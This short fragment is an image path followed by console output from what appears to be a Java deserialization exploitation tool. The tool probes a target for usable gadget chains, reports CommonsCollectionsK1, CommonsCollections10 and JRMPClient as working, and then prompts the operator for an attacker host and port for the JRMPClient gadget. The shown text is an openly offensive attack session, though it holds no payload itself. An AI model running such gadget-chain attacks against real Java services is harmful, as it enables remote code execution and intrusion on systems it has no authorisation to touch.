 [-] check JRMPClient
[-] check ROME
[-] check Clojure
[*] find: CommonsCollectionsK1 can be use
[*] find: CommonsCollections10 can be use
[*] find: JRMPClient can be use
0: CommonsBeanutils1
1: CommonsBeanutils2
2: CommonsCollectionsK1
3: CommonsCollections10
4: JRMPClient
[-] please enter the number(0-4)
> 4
[-] use gadget: JRMPClient
[*] JRMPClient command example: xx.xx.xx.xx:8888
[-] please enter command, enter q or quit to quit, enter back to re-choose gadget
>